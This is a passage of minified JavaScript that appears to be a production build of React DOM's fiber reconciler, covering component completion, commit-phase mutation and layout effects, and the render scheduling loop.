0,c!=null&&cc(e,c)):i==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&Yn(e,c):typeof c=="number"&&Yn(e,""+c):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Kn.hasOwnProperty(i)?c!=null&&i==="onScroll"&&U("scroll",e):c!=null&&Si(e,i,c,o))}switch(n){case"input":kr(e),_o(e,r,!1);break;case"textarea":kr(e),Lo(e);break;case"option":r.value!=null&&e.setAttribute("value",""+yt(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?nn(e,!!r.multiple,i,!1):r.defaultValue!=null&&nn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof s.onClick=="function"&&(e.onclick=ll)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ie(t),null;case 6:if(e&&t.stateNode!=null)Ru(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(N(166));if(n=zt(sr.current),zt(He.current),Mr(t)){if(r=t.stateNode,n=t.memoizedProps,r[Be]=t,(i=r.nodeValue!==n)&&(e=je,e!==null))switch(e.tag){case 3:zr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&zr(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Be]=t,t.stateNode=r}return ie(t),null;case 13:if($(B),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(A&&ye!==null&&t.mode&1&&!(t.flags&128))qc(),fn(),t.flags|=98560,i=!1;else if(i=Mr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(N(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(N(317));i[Be]=t}else fn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ie(t),i=!1}else Oe!==null&&(di(Oe),Oe=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||B.current&1?q===0&&(q=3):io())),t.updateQueue!==null&&(t.flags|=4),ie(t),null);case 4:return hn(),ri(e,t),e===null&&tr(t.stateNode.containerInfo),ie(t),null;case 10:return Vi(t.type._context),ie(t),null;case 17:return xe(t.type)&&sl(),ie(t),null;case 19:if($(B),i=t.memoizedState,i===null)return ie(t),null;if(r=(t.flags&128)!==0,o=i.rendering,o===null)if(r)Mn(i,!1);else{if(q!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(o=pl(e),o!==null){for(t.flags|=128,Mn(i,!1),r=o.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,o=i.alternate,o===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=o.childLanes,i.lanes=o.lanes,i.child=o.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=o.memoizedProps,i.memoizedState=o.memoizedState,i.updateQueue=o.updateQueue,i.type=o.type,e=o.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return D(B,B.current&1|2),t.child}e=e.sibling}i.tail!==null&&Y()>gn&&(t.flags|=128,r=!0,Mn(i,!1),t.lanes=4194304)}else{if(!r)if(e=pl(o),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Mn(i,!0),i.tail===null&&i.tailMode==="hidden"&&!o.alternate&&!A)return ie(t),null}else 2*Y()-i.renderingStartTime>gn&&n!==1073741824&&(t.flags|=128,r=!0,Mn(i,!1),t.lanes=4194304);i.isBackwards?(o.sibling=t.child,t.child=o):(n=i.last,n!==null?n.sibling=o:t.child=o,i.last=o)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=Y(),t.sibling=null,n=B.current,D(B,r?n&1|2:n&1),t):(ie(t),null);case 22:case 23:return so(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ve&1073741824&&(ie(t),t.subtreeFlags&6&&(t.flags|=8192)):ie(t),null;case 24:return null;case 25:return null}throw Error(N(156,t.tag))}function Sf(e,t){switch(Ui(t),t.tag){case 1:return xe(t.type)&&sl(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return hn(),$(he),$(ae),Yi(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Ki(t),null;case 13:if($(B),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(N(340));fn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return $(B),null;case 4:return hn(),null;case 10:return Vi(t.type._context),null;case 22:case 23:return so(),null;case 24:return null;default:return null}}var Or=!1,oe=!1,Cf=typeof WeakSet=="function"?WeakSet:Set,C=null;function en(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){W(e,t,r)}else n.current=null}function li(e,t,n){try{n()}catch(r){W(e,t,r)}}var ya=!1;function Ef(e,t){if(As=tl,e=Uc(),Fi(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var s=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var o=0,a=-1,c=-1,u=0,h=0,m=e,x=null;t:for(;;){for(var y;m!==n||s!==0&&m.nodeType!==3||(a=o+s),m!==i||r!==0&&m.nodeType!==3||(c=o+r),m.nodeType===3&&(o+=m.nodeValue.length),(y=m.firstChild)!==null;)x=m,m=y;for(;;){if(m===e)break t;if(x===n&&++u===s&&(a=o),x===i&&++h===r&&(c=o),(y=m.nextSibling)!==null)break;m=x,x=m.parentNode}m=y}n=a===-1||c===-1?null:{start:a,end:c}}else n=null}n=n||{start:0,end:0}}else n=null;for(Bs={focusedElem:e,selectionRange:n},tl=!1,C=t;C!==null;)if(t=C,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,C=e;else for(;C!==null;){t=C;try{var j=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(j!==null){var w=j.memoizedProps,g=j.memoizedState,p=t.stateNode,d=p.getSnapshotBeforeUpdate(t.elementType===t.type?w:Te(t.type,w),g);p.__reactInternalSnapshotBeforeUpdate=d}break;case 3:var f=t.stateNode.containerInfo;f.nodeType===1?f.textContent="":f.nodeType===9&&f.documentElement&&f.removeChild(f.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(N(163))}}catch(v){W(t,t.return,v)}if(e=t.sibling,e!==null){e.return=t.return,C=e;break}C=t.return}return j=ya,ya=!1,j}function Hn(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var s=r=r.next;do{if((s.tag&e)===e){var i=s.destroy;s.destroy=void 0,i!==void 0&&li(t,n,i)}s=s.next}while(s!==r)}}function Tl(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function si(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Ou(e){var t=e.alternate;t!==null&&(e.alternate=null,Ou(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Be],delete t[rr],delete t[Ws],delete t[af],delete t[cf])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Iu(e){return e.tag===5||e.tag===3||e.tag===4}function ja(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Iu(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function ii(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=ll));else if(r!==4&&(e=e.child,e!==null))for(ii(e,t,n),e=e.sibling;e!==null;)ii(e,t,n),e=e.sibling}function oi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(oi(e,t,n),e=e.sibling;e!==null;)oi(e,t,n),e=e.sibling}var ne=null,Re=!1;function nt(e,t,n){for(n=n.child;n!==null;)Fu(e,t,n),n=n.sibling}function Fu(e,t,n){if(Ve&&typeof Ve.onCommitFiberUnmount=="function")try{Ve.onCommitFiberUnmount(Cl,n)}catch{}switch(n.tag){case 5:oe||en(n,t);case 6:var r=ne,s=Re;ne=null,nt(e,t,n),ne=r,Re=s,ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ne.removeChild(n.stateNode));break;case 18:ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?cs(e.parentNode,n):e.nodeType===1&&cs(e,n),qn(e)):cs(ne,n.stateNode));break;case 4:r=ne,s=Re,ne=n.stateNode.containerInfo,Re=!0,nt(e,t,n),ne=r,Re=s;break;case 0:case 11:case 14:case 15:if(!oe&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){s=r=r.next;do{var i=s,o=i.destroy;i=i.tag,o!==void 0&&(i&2||i&4)&&li(n,t,o),s=s.next}while(s!==r)}nt(e,t,n);break;case 1:if(!oe&&(en(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(a){W(n,t,a)}nt(e,t,n);break;case 21:nt(e,t,n);break;case 22:n.mode&1?(oe=(r=oe)||n.memoizedState!==null,nt(e,t,n),oe=r):nt(e,t,n);break;default:nt(e,t,n)}}function wa(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Cf),t.forEach(function(r){var s=Of.bind(null,e,r);n.has(r)||(n.add(r),r.then(s,s))})}}function Me(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var s=n[r];try{var i=e,o=t,a=o;e:for(;a!==null;){switch(a.tag){case 5:ne=a.stateNode,Re=!1;break e;case 3:ne=a.stateNode.containerInfo,Re=!0;break e;case 4:ne=a.stateNode.containerInfo,Re=!0;break e}a=a.return}if(ne===null)throw Error(N(160));Fu(i,o,s),ne=null,Re=!1;var c=s.alternate;c!==null&&(c.return=null),s.return=null}catch(u){W(s,t,u)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Du(t,e),t=t.sibling}function Du(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Me(t,e),Ue(e),r&4){try{Hn(3,e,e.return),Tl(3,e)}catch(w){W(e,e.return,w)}try{Hn(5,e,e.return)}catch(w){W(e,e.return,w)}}break;case 1:Me(t,e),Ue(e),r&512&&n!==null&&en(n,n.return);break;case 5:if(Me(t,e),Ue(e),r&512&&n!==null&&en(n,n.return),e.flags&32){var s=e.stateNode;try{Yn(s,"")}catch(w){W(e,e.return,w)}}if(r&4&&(s=e.stateNode,s!=null)){var i=e.memoizedProps,o=n!==null?n.memoizedProps:i,a=e.type,c=e.updateQueue;if(e.updateQueue=null,c!==null)try{a==="input"&&i.type==="radio"&&i.name!=null&&ic(s,i),zs(a,o);var u=zs(a,i);for(o=0;o<c.length;o+=2){var h=c[o],m=c[o+1];h==="style"?dc(s,m):h==="dangerouslySetInnerHTML"?cc(s,m):h==="children"?Yn(s,m):Si(s,h,m,u)}switch(a){case"input":Es(s,i);break;case"textarea":oc(s,i);break;case"select":var x=s._wrapperState.wasMultiple;s._wrapperState.wasMultiple=!!i.multiple;var y=i.value;y!=null?nn(s,!!i.multiple,y,!1):x!==!!i.multiple&&(i.defaultValue!=null?nn(s,!!i.multiple,i.defaultValue,!0):nn(s,!!i.multiple,i.multiple?[]:"",!1))}s[rr]=i}catch(w){W(e,e.return,w)}}break;case 6:if(Me(t,e),Ue(e),r&4){if(e.stateNode===null)throw Error(N(162));s=e.stateNode,i=e.memoizedProps;try{s.nodeValue=i}catch(w){W(e,e.return,w)}}break;case 3:if(Me(t,e),Ue(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{qn(t.containerInfo)}catch(w){W(e,e.return,w)}break;case 4:Me(t,e),Ue(e);break;case 13:Me(t,e),Ue(e),s=e.child,s.flags&8192&&(i=s.memoizedState!==null,s.stateNode.isHidden=i,!i||s.alternate!==null&&s.alternate.memoizedState!==null||(ro=Y())),r&4&&wa(e);break;case 22:if(h=n!==null&&n.memoizedState!==null,e.mode&1?(oe=(u=oe)||h,Me(t,e),oe=u):Me(t,e),Ue(e),r&8192){if(u=e.memoizedState!==null,(e.stateNode.isHidden=u)&&!h&&e.mode&1)for(C=e,h=e.child;h!==null;){for(m=C=h;C!==null;){switch(x=C,y=x.child,x.tag){case 0:case 11:case 14:case 15:Hn(4,x,x.return);break;case 1:en(x,x.return);var j=x.stateNode;if(typeof j.componentWillUnmount=="function"){r=x,n=x.return;try{t=r,j.props=t.memoizedProps,j.state=t.memoizedState,j.componentWillUnmount()}catch(w){W(r,n,w)}}break;case 5:en(x,x.return);break;case 22:if(x.memoizedState!==null){ka(m);continue}}y!==null?(y.return=x,C=y):ka(m)}h=h.sibling}e:for(h=null,m=e;;){if(m.tag===5){if(h===null){h=m;try{s=m.stateNode,u?(i=s.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(a=m.stateNode,c=m.memoizedProps.style,o=c!=null&&c.hasOwnProperty("display")?c.display:null,a.style.display=uc("display",o))}catch(w){W(e,e.return,w)}}}else if(m.tag===6){if(h===null)try{m.stateNode.nodeValue=u?"":m.memoizedProps}catch(w){W(e,e.return,w)}}else if((m.tag!==22&&m.tag!==23||m.memoizedState===null||m===e)&&m.child!==null){m.child.return=m,m=m.child;continue}if(m===e)break e;for(;m.sibling===null;){if(m.return===null||m.return===e)break e;h===m&&(h=null),m=m.return}h===m&&(h=null),m.sibling.return=m.return,m=m.sibling}}break;case 19:Me(t,e),Ue(e),r&4&&wa(e);break;case 21:break;default:Me(t,e),Ue(e)}}function Ue(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Iu(n)){var r=n;break e}n=n.return}throw Error(N(160))}switch(r.tag){case 5:var s=r.stateNode;r.flags&32&&(Yn(s,""),r.flags&=-33);var i=ja(e);oi(e,i,s);break;case 3:case 4:var o=r.stateNode.containerInfo,a=ja(e);ii(e,a,o);break;default:throw Error(N(161))}}catch(c){W(e,e.return,c)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Pf(e,t,n){C=e,Uu(e)}function Uu(e,t,n){for(var r=(e.mode&1)!==0;C!==null;){var s=C,i=s.child;if(s.tag===22&&r){var o=s.memoizedState!==null||Or;if(!o){var a=s.alternate,c=a!==null&&a.memoizedState!==null||oe;a=Or;var u=oe;if(Or=o,(oe=c)&&!u)for(C=s;C!==null;)o=C,c=o.child,o.tag===22&&o.memoizedState!==null?Sa(s):c!==null?(c.return=o,C=c):Sa(s);for(;i!==null;)C=i,Uu(i),i=i.sibling;C=s,Or=a,oe=u}Na(e)}else s.subtreeFlags&8772&&i!==null?(i.return=s,C=i):Na(e)}}function Na(e){for(;C!==null;){var t=C;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:oe||Tl(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!oe)if(n===null)r.componentDidMount();else{var s=t.elementType===t.type?n.memoizedProps:Te(t.type,n.memoizedProps);r.componentDidUpdate(s,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&ia(t,i,r);break;case 3:var o=t.updateQueue;if(o!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}ia(t,o,n)}break;case 5:var a=t.stateNode;if(n===null&&t.flags&4){n=a;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&n.focus();break;case"img":c.src&&(n.src=c.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var u=t.alternate;if(u!==null){var h=u.memoizedState;if(h!==null){var m=h.dehydrated;m!==null&&qn(m)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(N(163))}oe||t.flags&512&&si(t)}catch(x){W(t,t.return,x)}}if(t===e){C=null;break}if(n=t.sibling,n!==null){n.return=t.return,C=n;break}C=t.return}}function ka(e){for(;C!==null;){var t=C;if(t===e){C=null;break}var n=t.sibling;if(n!==null){n.return=t.return,C=n;break}C=t.return}}function Sa(e){for(;C!==null;){var t=C;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Tl(4,t)}catch(c){W(t,n,c)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var s=t.return;try{r.componentDidMount()}catch(c){W(t,s,c)}}var i=t.return;try{si(t)}catch(c){W(t,i,c)}break;case 5:var o=t.return;try{si(t)}catch(c){W(t,o,c)}}}catch(c){W(t,t.return,c)}if(t===e){C=null;break}var a=t.sibling;if(a!==null){a.return=t.return,C=a;break}C=t.return}}var _f=Math.ceil,hl=tt.ReactCurrentDispatcher,to=tt.ReactCurrentOwner,Pe=tt.ReactCurrentBatchConfig,I=0,te=null,X=null,re=0,ve=0,tn=Nt(0),q=0,cr=null,Ft=0,Rl=0,no=0,Wn=null,fe=null,ro=0,gn=1/0,We=null,xl=!1,ai=null,ht=null,Ir=!1,at=null,gl=0,Qn=0,ci=null,Kr=-1,Yr=0;function ue(){return I&6?Y():Kr!==-1?Kr:Kr=Y()}function xt(e){return e.mode&1?I&2&&re!==0?re&-re:df.transition!==null?(Yr===0&&(Yr=kc()),Yr):(e=F,e!==0||(e=window.event,e=e===void 0?16:Lc(e.type)),e):1}function Fe(e,t,n,r){if(50<Qn)throw Qn=0,ci=null,Error(N(185));fr(e,n,r),(!(I&2)||e!==te)&&(e===te&&(!(I&2)&&(Rl|=n),q===4&&it(e,re)),ge(e,r),n===1&&I===0&&!(t.mode&1)&&(gn=Y()+500,Ll&&kt()))}function ge(e,t){var n=e.callbackNode;up(e,t);var r=el(e,e===te?re:0);if(r===0)n!==null&&To(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&To(n),t===1)e.tag===0?uf(Ca.bind(null,e)):Xc(Ca.bind(null,e)),sf(function(){!(I&6)&&kt()}),n=null;else{switch(Sc(r)){case 1:n=bi;break;case 4:n=wc;break;case 16:n=Jr;break;case 536870912:n=Nc;break;default:n=Jr}n=Ku(n,$u.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function $u(e,t){if(Kr=-1,Yr=0,I&6)throw Error(N(327));var n=e.callbackNode;if(an()&&e.callbackNode!==n)return null;var r=el(e,e===te?re:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=vl(e,r);else{t=r;var s=I;I|=2;var i=Bu();(te!==e||re!==t)&&(We=null,gn=Y()+500,Mt(e,t));do try{zf();break}catch(a){Au(e,a)}while(!0);Bi(),hl.current=i,I=s,X!==null?t=0:(te=null,re=0,t=q)}if(t!==0){if(t===2&&(s=Is(e),s!==0&&(r=s,t=ui(e,s))),t===1)throw n=cr,Mt(e,0),it(e,r),ge(e,Y()),n;if(t===6)it(e,r);else{if(s=e.current.alternate,!(r&30)&&!bf(s)&&(t=vl(e,r),t===2&&(i=Is(e),i!==0&&(r=i,t=ui(e,i))),t===1))throw n=cr,Mt(e,0),it(e,r),ge(e,Y()),n;switch(e.finishedWork=s,e.finishedLanes=r,t){case 0:case 1:throw Error(N(345));case 2:_t(e,fe,We);break;case 3:if(it(e,r),(r&130023424)===r&&(t=ro+500-Y(),10<t)){if(el(e,0)!==0)break;if(s=e.suspendedLanes,(s&r)!==r){ue(),e.pingedLanes|=e.suspendedLanes&s;break}e.timeoutHandle=Hs(_t.bind(null,e,fe,We),t);break}_t(e,fe,We);break;case 4:if(it(e,r),(r&4194240)===r)break;for(t=e.eventTimes,s=-1;0<r;){var o=31-Ie(r);i=1<<o,o=t[o],o>s&&(s=o),r&=~i}if(r=s,r=Y()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*_f(r/1960))-r,10<r){e.timeoutHandle=Hs(_t.bind(null,e,fe,We),r);break}_t(e,fe,We);break;case 5:_t(e,fe,We);break;default:throw Error(N(329))}}}return ge(e,Y()),e.callbackNode===n?$u.bind(null,e):null}function ui(e,t){var n=Wn;return e.current.memoizedState.isDehydrated&&(Mt(e,t).flags|=256),e=vl(e,t),e!==2&&(t=fe,fe=n,t!==null&&di(t)),e}function di(e){fe===null?fe=e:fe.push.apply(fe,e)}function bf(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var s=n[r],i=s.getSnapshot;s=s.value;try{if(!De(i(),s))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function it(e,t){for(t&=~no,t&=~Rl,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ie(t),r=1<<n;e[n]=-1,t&=~r}}function Ca(e){if(I&6)throw Error(N(327));an();var t=el(e,0);if(!(t&1))return ge(e,Y()),null;var n=vl(e,t);if(e.tag!==0&&n===2){var r=Is(e);r!==0&&(t=r,n=ui(e,r))}if(n===1)throw n=cr,Mt(e,0),it(e,t),ge(e,Y()),n;if(n===6)throw Error(N(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,_t(e,fe,We),ge(e,Y()),null}function lo(e,t){var n=I;I|=1;try{return e(t)}finally{I=n,I===0&&(gn=Y()+500,Ll&&kt())}}function Dt(e){at!==null&&at.tag===0&&!(I&6)&&an();var t=I;I|=1;var n=Pe.transition,r=F;try{if(Pe.transition=null,F=1,e)return e()}finally{F=r,Pe.transition=n,I=t,!(I&6)&&kt()}}function so(){ve=tn.current,$(tn)}function Mt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,lf(n)),X!==null)for(n=X.return;n!==null;){var r=n;switch(Ui(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&sl();break;case 3:hn(),$(he),$(ae),Yi();break;case 5:Ki(r);break;case 4:hn();break;case 13:$(B);break;case 19:$(B);break;case 10:Vi(r.type._context);break;case 22:case 23:so()}n=n.return}if(te=e,X=e=gt(e.current,null),re=ve=t,q=0,cr=null,no=Rl=Ft=0,fe=Wn=null,Lt!==null){for(t=0;t<Lt.length;t++)if(n=Lt[t],r=n.interleaved,r!==null){n.interleaved=null;var s=r.next,i=n.pending;if(i!==null){var o=i.next;i.next=s,r.next=o}n.pending=r}Lt=null}return e}function Au(e,t){do{var n=X;try{if(Bi(),Hr.current=ml,fl){for(var r=V.memoizedState;r!==null;){var s=r.queue;s!==null&&(s.pending=null),r=r.next}fl=!1}if(It=0,ee=Z=V=null,Vn=!1,ir=0,to.current=null,n===null||n.return===null){q=1,cr=t,X=null;break}e:{var i=e,o=n.return,a=n,c=t;if(t=re,a.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){var u=c,h=a,m=h.tag;if(!(h.mode&1)&&(m===0||m===11||m===15)){var x=h.alternate;x?(h.updateQueue=x.updateQueue,h.memoizedState=x.memoizedState,h.lanes=x.lanes):(h.updateQueue=null,h.memoizedState=null)}var y=pa(o);if(y!==null){y.flags&=-257,fa(y,o,a,i,t),y.mode&1&&da(i,u,t),t=y,c=u;var j=t.updateQueue;if(j===null){var w=new Set;w.add(c),t.updateQueue=w}else j.add(c);break e}else{if(!(t&1)){da(i,u,t),io();break e}c=Error(N(426))}}else if(A&&a.mode&1){var g=pa(o);if(g!==null){!(g.flags&65536)&&(g.flags|=256),fa(g,o,a,i,t),$i(xn(c,a));break e}}i=c=xn(c,a),q!==4&&(q=2),Wn===null?Wn=[i]:Wn.push(i),i=o;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var p=Su(i,c,t);sa(i,p);break e;case 1:a=c;var d=i.type,f=i.stateNode;if(!(i.flags&128)&&(typeof d.getDerivedStateFromError=="function"||f!==null&&typeof f.componentDidCatch=="function"&&(ht===null||!ht.has(f)))){i.flags|=65536,t&=-t,i.lanes|=t;var v=Cu(i,a,t);sa(i,v);break e}}i=i.return}while(i!==null)}Hu(n)}catch(S){t=S,X===n&&n!==null&&(X=n=n.return);continue}break}while(!0)}function Bu(){var e=hl.current;return hl.current=ml,e===null?ml:e}function io(){(q===0||q===3||q===2)&&(q=4),te===null||!(Ft&268435455)&&!(Rl&268435455)||it(te,re)}function vl(e,t){var n=I;I|=2;var r=Bu();(te!==e||re!==t)&&(We=null,Mt(e,t));do try{Lf();break}catch(s){Au(e,s)}while(!0);if(Bi(),I=n,hl.current=r,X!==null)throw Error(N(261));return te=null,re=0,q}function Lf(){for(;X!==null;)Vu(X)}function zf(){for(;X!==null&&!tp();)Vu(X)}function Vu(e){var t=Qu(e.alternate,e,ve);e.memoizedProps=e.pendingProps,t===null?Hu(e):X=t,to.current=null}function Hu(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Sf(n,t),n!==null){n.flags&=32767,X=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{q=6,X=null;return}}else if(n=kf(n,t,ve),n!==null){X=n;return}if(t=t.sibling,t!==null){X=t;return}X=t=e}while(t!==null);q===0&&(q=5)}function _t(e,t,n){var r=F,s=Pe.transition;try{Pe.transition=null,F=1,Mf(e,t,n,r)}finally{Pe.transition=s,F=r}return null}function Mf(e,t,n,r){do an();while(at!==null);if(I&6)throw Error(N(327));n=e.finishedWork;var s=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(N(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(dp(e,i),e===te&&(X=te=null,re=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Ir||(Ir=!0,Ku(Jr,function(){return an(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=Pe.transition,Pe.transition=null;var o=F;F=1;var a=I;I|=4,to.current=null,Ef(e,n),Du(n,e),Zp(Bs),tl=!!As,Bs=As=null,e.current=n,Pf(n),np(),I=a,F=o,Pe.transition=i}else e.current=n;if(Ir&&(Ir=!1,at=e,gl=s),i=e.pendingLanes,i===0&&(ht=null),sp(n.stateNode),ge(e,Y()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)s=t[n],r(s.value,{componentStack:s.stack,digest:s.digest});if(xl)throw xl=!1,e=ai,ai=null,e;return gl&1&&e.tag!==0&&an(),i=e.pendingLanes,i&1?e===ci?Qn++:(Qn=0,ci=e):Qn=0,kt(),null}function an(){if(at!==null){var e=Sc(gl),t=Pe.transition,n=F;try{if(Pe.transition=null,F=16>e?16:e,at===null)var r=!1;else{if(e=at,at=null,gl=0,I&6)throw Error(N(331));var s=I;for(I|=4,C=e.current;C!==null;){var i=C,o=i.child;if(C.flags&16){var a=i.deletions;if(a!==null){for(var c=0;c<a.length;c++){var u=a[c];for(C=u;C!==null;){var h=C;switch(h.tag){case 0:case 11:case 15:Hn(8,h,i)}var m=h.child;if(m!==null)m.return=h,C=m;else for(;C!==null;){h=C;var x=h.sibling,y=h.return;if(Ou(h),h===u){C=null;break}if(x!==null){x.return=y,C=x;break}C=y}}}var j=i.alternate;if(j!==null){var w=j.child;if(w!==null){j.child=null;do{var g=w.sibling;w.sibling=null,w=g}while(w!==null)}}C=i}}if(i.subtreeFlags&2064&&o!==null)o.return=i,C=o;else e:for(;C!==null;){if(i=C,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Hn(9,i,i.return)}var p=i.sibling;if(p!==null){p.return=i.return,C=p;break e}C=i.return}}var d=e.current;for(C=d;C!==null;){o=C;var f=o.child;if(o.subtreeFlags&2064&&f!==null)f.return=o,C=f;else e:for(o=d;C!==null;){if(a=C,a.flags&2048)try{switch(a.tag){case 0:case 11:case 15:Tl(9,a)}}catch(S){W(a,a.return,S)}if(a===o){C=null;break e}var v=a.sibling;if(v!==null){v.return=a.return,C=v;break e}C=a.return}}if(I=s,kt(),Ve&&typeof Ve.onPostCommitFiberRoot=="function")try{Ve.onPostCommitFiberRoot(Cl,e)}catch{}r=!0}return r}finally{F=n,Pe.transition=t}}return!1}function 